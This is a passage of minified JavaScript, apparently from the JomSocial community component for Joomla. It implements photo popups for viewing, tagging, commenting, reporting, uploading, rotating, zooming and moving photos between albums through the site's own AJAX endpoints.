href="'+y+'">'+w+"</a>"),e.items[0]={type:"inline",src:o.error?xo(o):ko(o)},e.updateItemHTML(),e.close=to,n=e.contentContainer,o.error||(s=n.find("img"),i=n.find(".joms-spinner"),a=n.find(".joms-popup__optcaption"),p=n.find(".joms-popup__btn-tag-photo"),n.on("click",".mfp-arrow-left",D),n.on("click",".mfp-arrow-right",q),n.on("click",".joms-popup__btn-tag-photo",V),n.on("click",".joms-popup__btn-comments",oo),n.on("click",".joms-popup__btn-comments .joms-icon",oo),n.on("click",".joms-popup__btn-option",eo),n.on("click",".joms-popup__btn-share",ao),n.on("click",".joms-popup__btn-download",po),n.on("click",".joms-popup__btn-report",uo),n.on("click",".joms-popup__btn-upload",co),n.on("click",".joms-popup__btn-cover",ro),n.on("click",".joms-popup__btn-profile",lo),n.on("click",".joms-popup__btn-delete",jo),n.on("click",".joms-popup__btn-move",vo),n.on("click",".joms-popup__btn-like",bo),n.on("click",".joms-popup__btn-dislike",_o),n.on("click",".joms-popup__btn-rotate-left",ho),n.on("click",".joms-popup__btn-rotate-right",go),n.on("mouseleave",".joms-popup__dropdown--wrapper",no),n.on("click",".joms-js--remove-tag",X),n.on("click",".joms-js--btn-desc-edit",Lo),n.on("click",".joms-js--btn-desc-cancel",Io),n.on("click",".joms-js--btn-desc-save",Uo),t(document).off("keyup.photomodal").on("keyup.photomodal",(function(o){var t=o.target.tagName.toLowerCase(),e=o.keyCode;"input"!==t&&"textarea"!==t&&(37!==e&&39!==e||(37===e&&j>0?D():39===e&&j<d.length-1&&q()))})),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){t(document).off("keyup.photomodal")},l||(l=o.list[o.index].id),To(l),z(),G())}})}function F(o,e){clearTimeout(A),clearTimeout(R),o.hide(),o.removeAttr("src"),R=setTimeout((function(){i.show()}),100),A=setTimeout((function(){t("<img>").load((function(){clearTimeout(R),i.hide(),o.attr("src",e),o.show()})).attr("src",e)}),1)}function D(){--j<0&&(j=d.length-1),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function q(){++j>=d.length&&(j=0),l=d[j].id,F(s,d[j].url),a.html(w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),K(),To(l),z(),G()}function z(){var o=j<=0,t=j>=d.length-1;n.find(".mfp-arrow-left")[o?"hide":"show"](),n.find(".mfp-arrow-right")[t?"hide":"show"]()}function G(){var o=j<=0,t=j>=d.length-1;o||((new Image).src=d[j-1].url),t||((new Image).src=d[j+1].url)}function V(){p.data("tagging")?K():(p.data("tagging",1),n.find(".joms-phototag__tags").hide(),n.children(".joms-popup--photo").addClass("joms-popup--phototag"),s.off("click.phototag").on("click.phototag",W),s.addClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+" "+f.done_tagging))}function W(o){var t=joms._.map(u,(function(o){return o.userId+""}));joms.util.phototag.create(o,t,!1,T,C),joms.util.phototag.on("tagAdded",J),joms.util.phototag.on("destroy",(function(){p.removeData("tagging"),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag"),s.removeClass("joms-phototag__image"),n.find(".joms-popup__btn-tag-photo").html(P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span>")})),n.children(".joms-popup--photo").removeClass("joms-popup--phototag"),s.off("click.phototag")}function J(t,e,s,i,a){joms.ajax({func:"photos,ajaxAddPhotoTag",data:[l,t,s,e,i,a],callback:function(t){t.error?o.alert(yo(t.error)):t.success&&(u.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z()))}})}function K(){joms.util.phototag.destroy()}function X(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"photos,ajaxRemovePhotoTag",data:[l,s],callback:function(t){var e;if(t.error)o.alert(yo(t.error));else if(t.success){for(e=0;e<u.length;e++)+s==+u[e].userId&&u.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Z())}}})}function Z(){var o,t,e,n;if(u&&u.length||(u=[]),joms.util.phototag.populate(s,u,"page"),!u.length)return"";for(o=[],n=0;n<u.length;n++)e='<a href="'+(t=u[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+r+"</a>)"),o.push(e);return o=o.join(", "),o=c+"<br>"+o}function oo(o){o.stopPropagation(),n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function to(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function eo(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function no(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function so(o){var t,e,s="",i="";o||(o={}),e=o.is_photo_owner,S&&(s+='<a href="javascript:" class="joms-popup__btn-share">'+f.share+"</a>"),I&&(s+='<a href="javascript:" class="joms-popup__btn-download">'+f.download+"</a>"),O||L||e?(s+=S||I?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-upload">'+f.upload_photos+"</a>":"",s+=O?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-profile">'+f.set_as_profile_picture+"</a>":"",s+=O||L?'<a href="javascript:" class="joms-popup__btn-cover">'+f.set_as_album_cover+"</a>":"",s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=h||e?'<a href="javascript:" class="joms-popup__btn-move">'+f.move_to_another_album+"</a>":"",s+=g?'<div class="sep joms-popup__btn-rotate-toggle"></div>':"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-left joms-popup__btn-rotate-toggle">'+f.rotate_left+"</a>":"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-right joms-popup__btn-rotate-toggle">'+f.rotate_right+"</a>":""):(s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=U?'<a href="javascript:" class="joms-popup__btn-report">'+f.report+"</a>":""),s='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+s+"</div></div>",N&&o&&o.like&&!E&&(i+='<button class="joms-popup__btn-like joms-js--like-photo-'+l+(o.like.is_liked?" liked":"")+'"',i+=' onclick="joms.api.page'+(o.like.is_liked?"Unlike":"Like")+"('photo', '"+l+"');\"",i+=' data-lang="'+(o.like.lang||"Like")+'"',i+=' data-lang-like="'+(o.like.lang_like||"Like")+'"',i+=' data-lang-liked="'+(o.like.lang_liked||"Liked")+'">',i+=H+" ",i+="<span>",i+=o.like.is_liked?o.like.lang_liked:o.like.lang_like,(t=+o.like.count)>0&&(i+=" ("+t+")"),i+="</span></button>"),n.find(".joms-popup__dropdown").replaceWith(s),n.find(".joms-popup__btn-like").replaceWith(i)}function io(o){var t=n.find(".joms-popup__btn-rotate-toggle");"boolean"==typeof o&&(o?t.show():t.hide())}function ao(){joms.api.pageShare(k.replace("___photo_id___",l))}function po(){o.open(d[j].original)}function uo(){joms.api.photoReport(x,k.replace("___photo_id___",l))}function co(){joms.api.photoUpload(m)}function ro(){joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[m,l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&mo()}})}function mo(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[m,l],callback:function(t){o.alert(yo(t.error||t.message))}})}function lo(){joms.ajax({func:"photos,ajaxLinkToProfile",data:[l],callback:function(e){var n,s;if(e.error)o.alert(yo(e.error));else if(o.confirm(yo(e.message))){for(s in e.formParams||(e.formParams={}),n=t('<form method=post action="'+e.formUrl+'" style="width:1px; height:1px; position:absolute"/>'),e.formParams)n.append('<input type=hidden name="'+s+'" value="'+e.formParams[s]+'"/>');n.appendTo(document.body),n[0].submit()}}})}function jo(){joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&fo()}})}function fo(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):(n.off(),e.close(),o.location.reload())}})}function vo(){joms.api.photoSetAlbum(l)}function bo(){}function _o(){}function ho(){wo("left")}function go(){wo("right")}function wo(o){var t=d[j]&&d[j].id;t&&joms.ajax({func:"photos,ajaxRotatePhoto",data:[t,o],callback:function(o){joms._.extend(d[j],o||{}),s.attr("src",d[j].url)}})}function yo(o){return o=o.replace(/<\/?[^>]+>/g,"")}function ko(t){var e,n,s="";return t||(t={}),e=t.error||"",n=t.error?"":t.commentHtml||"",t.error||(d=t.list||[],j=t.index||0,j=Math.min(d.length,j),e='<img src="'+d[j].url+'" data-index="'+j+'"><div class="joms-spinner" style="display:none"></div>',s=w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),['<div class="joms-popup joms-popup--photo'+(E?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">',d&&d.length>1?'<button class="mfp-arrow mfp-arrow-left" type="button" title="'+f.prev+'"></button>':"",d&&d.length>1?'<button class="mfp-arrow mfp-arrow-right" type="button" title="'+f.next+'"></button>':"",e,'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',s||"Untitled","</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-viewalbum" onclick="window.location=\'',y,"'\">",Q,' <span class="joms-popup__btn-overlay">',f.view_album,"</span></button>",'<button class="joms-popup__btn-comments">',B,' <span class="joms-popup__btn-overlay">',f.comments,"</span></button>",E?"":'<button class="joms-popup__btn-like"></button>',_?'<button class="joms-popup__btn-tag-photo">'+P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper"><div class="joms-popup__dropdown"></div><button class="joms-popup__btn-option">',Y,' <span class="joms-popup__btn-overlay">',f.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment">',n,"</div>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function xo(t){return t||(t={}),t.title||(t.title="&nbsp;"),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>"].join("")}function To(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"photos,ajaxSwitchPhotoTrigger",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(t.trim(o.comments)),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),u=o.tagged||[],c=o.tagLabel||"",r=o.tagRemoveLabel||"",v=void 0===o.can_edit?v:o.can_edit,b=void 0===o.can_delete?b:o.can_delete,_=void 0===o.can_tag?_:o.can_tag,h=void 0===o.can_move_photo?h:o.can_move_photo,g=void 0===o.can_rotate?g:o.can_rotate,s.find(".joms-js--description").html(Mo(o.description||{})),io(!!g),s.find(".joms-js--tag-info").html(Z()),s.find(".joms-js--comments,.joms-js--newcomment").find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),so(o),Co()}})}function Co(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o);n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function Mo(o){return"object"!=typeof o&&(o={}),['<div class="joms-js--btn-desc-content">',o.content||"","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',o.lang_placeholder||"",'">',Oo(o.rawcontent||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',o.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',o.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',v?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',o.lang_add||"Add description",'"',' data-lang-edit="',o.lang_edit||"Edit description",'">',o.rawcontent?o.lang_edit:o.lang_add,"</a>","</div>"].join("")}function Oo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function Lo(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function Io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function Uo(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"photos,ajaxSaveCaption",data:[l,p],callback:function(t){var n=i.find("a");t.error?o.alert(t.error):t.success&&(s.hide(),e.html(t.caption).show(),n.html(n.data("lang-"+(p?"edit":"add"))),i.show())}})}function So(){return!!joms.getData("joms_reaction")}return E=So(),joms._.debounce((function(o,t){joms.util.popup.prepare((function(e){$(e,o,t)}))}),200)}(o,t),e("popups/photo.open",["utils/popup","utils/phototag"],(function(){return joms.popup.photo.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.remove=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[s],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[s],callback:function(e){var i;e.error?(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(e.error||e.message)):(i=t(".joms-js--photo-"+s)).length&&i.siblings().length?(i.remove(),a()):o.location.reload()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.remove",["utils/popup"],(function(){return joms.popup.photo.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["photos,reportPhoto",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.report",["utils/popup"],(function(){return joms.popup.photo.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAvatar=function(o,t){var e,n,s,i,a;function p(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxLinkToProfile",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),i=o.formUrl||"",a=o.formParams||{},(n=e.contentContainer).on("click",".joms-js--button-cancel",u),n.on("click",".joms-js--button-save",c)}})}function u(){n.off(),e.close()}function c(){var o,e=t('<form method=post action="'+i+'" style="width:1px; height:1px; position:absolute"/>');for(o in a)e.append('<input type=hidden name="'+o+'" value="'+a[o]+'"/>');e.appendTo(document.body),e[0].submit()}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){p(t,o)}))}}(o,t),e("popups/photo.setavatar",["utils/popup"],(function(){return joms.popup.photo.setAvatar}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setCover=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[e,n],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.setcover",["utils/popup"],(function(){return joms.popup.photo.setCover})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.upload=function(o,t){var e,n,s,i,a,p,u,c,r,m;function l(o,t,s,i){var m;n&&n.off(),e=o,c=i||!1,u=s||!1,(m=[]).push((p=t||!1)||""),m.push(u||""),m.push(c||""),joms.ajax({func:"photos,ajaxUploadPhoto",data:m,callback:function(o){e.items[0]={type:"inline",src:C(o)},e.updateItemHTML(),o.lang||{},n=e.contentContainer,a=n.find(".joms-gallery"),r=[],n.on("click",".joms-tab__bar a",d),n.on("click",".joms-js--form-toggle",j),n.on("click",".joms-js--btn-create",f),n.on("click",".joms-js--btn-add",v),n.on("click",".joms-js--btn-view",T),b()}})}function d(o){var e=n.find(".joms-js--btn-create"),s=n.find(".joms-js--btn-add"),i=t(o.target).attr("href");m||i.match(/select-album/)?(e.hide(),s.show()):(s.hide(),e.show())}function j(o){var t=n.find(".joms-js--form-toggle");"show"!==o&&"hide"!==o&&(o=t.data("hidden")?"show":"hide"),"show"===o?(t.removeData("hidden"),n.find(".joms-js--thumbnails").hide(),n.find(".joms-js--form-detail").css({height:""})):"hide"===o&&(t.data("hidden","hidden"),n.find(".joms-js--form-detail").css({height:0}),n.find(".joms-js--thumbnails").show())}function f(){var e=t.trim(n.find("[name=name]").val()),s=t.trim(n.find("[name=location]").val()),i=t.trim(n.find("[name=description]").val()),a=n.find("[name=permissions]").val(),r=n.find("[name=name]").siblings(".joms-help").hide(),l=n.find(".joms-js--btn-create img");e.length?l.is(":visible")||(l.show(),joms.ajax({func:"photos,ajaxCreateAlbum",data:[e,u||"",c||"",s||"",i||"",a||""],callback:joms._.debounce((function(t){l.hide(),t.error?o.alert(t.error):t.albumid&&(p=m=t.albumid,n.find(".joms-js--btn-create").hide(),n.find(".joms-js--btn-add").show(),n.find("#joms-js__new-album").find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"),j("hide"))}),500)})):r.show()}function v(){b((function(){i.click()}))}function b(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--photoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--photoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=photos&task=multiUpload",filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--photoupload-uploader",browse_button:"joms-js--photoupload-uploader-button",runtimes:"html5,html4"})).bind("FilesAdded",_),s.bind("Error",w),s.bind("UploadProgress",y),s.bind("FileUploaded",k),s.bind("uploadComplete",x),s.init(),i=n.find("input[type=file]"),e()}))}function _(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<li class="joms-gallery__item joms-file--'+t[e].id+'">',s+='<div class="joms-gallery__thumbnail"><img src="'+joms.ASSETS_URL+'photo_thumb.png"></div>',s+='<div class="joms-gallery__body">',s+='<a class="joms-gallery__title">'+t[e].name+"</a> <span>("+Math.round(t[e].size/1024)+" KB)</span>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>",s+="</li>";a.append(s),n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").hide(),setTimeout((function(){h()}),1e3)}function h(){n.find("[name=name]").is(":visible")?m&&(p=m):p=n.find("[name=album-id]").val(),g()}function g(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-view").hide(),s.settings.url=joms.BASE_URL+"index.php?option=com_community&view=photos&task=multiUpload&albumid="+p,s.refresh(),s.start()}function w(){}function y(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function k(t,e,i){var a,p={};try{p=JSON.parse(i.response)}catch(o){}if(p.error)return s.stop(),p.canContinue?n.find(".joms-js--btn-add").css({visibility:"visible"}):n.find(".joms-js--btn-add").css({visibility:"hidden"}),(a=n.find(".joms-file--"+e.id)).prevAll().length&&n.find(".joms-js--btn-view").show(),a.nextAll().andSelf().remove(),void o.alert(p.msg);p.info&&(r.push({photoId:p.photoId}),(a=(a=n.find(".joms-file--"+e.id)).find("img")).attr("src",p.info),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")),n.find(".joms-js--btn-view").show(),n.off("click",".joms-tab__bar a"),n.find(".joms-tab__bar a").removeAttr("href"),n.find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"))}function x(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").show(),joms.ajax({func:"photos,ajaxUpdateCounter",data:[p,JSON.stringify({files:r})],callback:function(){}})}function T(){joms.ajax({func:"photos,ajaxGetAlbumURL",data:[p||"",u||"",c||""],callback:function(t){t.url&&(o.location=t.url)}})}function C(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--photoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){l(n,o,t,e)}))}}(o,t),e("popups/photo.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.photo.upload}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.zoom=function(o,t){var e,n;function s(s,p){var u="resize.joms-photozoom";s.items[0]={type:"inline",src:i(p)},e=s.container,n=t(o),setTimeout((function(){e.find(".joms-popup img").one("load",a).each((function(){this.complete&&t(this).load()}))}),1),n.off(u).on(u,a),s.updateItemHTML(),s.st.callbacks||(s.st.callbacks={}),s.st.callbacks.close=function(){n.off(u)}}function i(o){return['<div class="joms-popup-wrapper" style="width:100%;height:100%;margin:0 auto;text-align:center">','<div class="joms-popup" style="max-width:100%;left:auto;right:auto;position:relative;top:0;display:none;">','<img src="'+(o=(o=o||"").replace("thumb_",""))+'" style="width:auto;max-width:100%; display:none;">',"</div>","</div>"].join("")}var a=joms._.debounce((function(){var o=e.find(".joms-popup").css({position:"",display:"",top:"",width:""}),t=o.find("img").css({height:""});e.find(".joms-popup-wrapper").length&&(e.find(".joms-popup-wrapper .mfp-close").appendTo(o),o.unwrap());var n,s,i,a=o.parents(".mfp-content");s=t.get(0).height,n=(i=t.get(0).width)/s,a.width()/n>a.height()?(i="auto",s=a.height()):(i=a.width(),s="auto"),t.css({display:"block",height:s,width:i}),o.css({position:"relative",width:t.width()})}),100);return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o,t),e("popups/photo.zoom",["utils/popup"],(function(){return joms.popup.photo.zoom}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAlbum=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,"[object Array]"!==Object.prototype.toString.call(s)&&(s=[s]),joms.ajax({func:"photos,ajaxSetPhotoAlbum",data:[s.join(",")],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=albumid]").val();joms.ajax({func:"photos,ajaxConfirmPhotoAlbum",data:[o,s.join(",")],callback:function(o){var e,s,i=[];if(o.message&&i.push(o.message),o.moved&&o.moved.length)for(s=0;s<o.moved.length;s++)(e=t(".joms-js--album-"+o.moved[s].old_album)).length&&e.find(".joms-js--photo-"+o.moved[s].id).remove();if("[object Array]"===Object.prototype.toString.call(o.error)){if(o.error.length){for(s=0;s<o.error.length;s++)o.error[s]="<li>ID: "+o.error[s][0]+" - "+o.error[s][1]+"</li>";i.push("<ul>"+o.error.join("")+"</ul>")}}else"string"==typeof o.error&&i.push(o.error);n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(i.join("<br/>"))}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.setalbum",["utils/popup"],(function(){return joms.popup.photo.setAlbum}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo=function(o,t){return 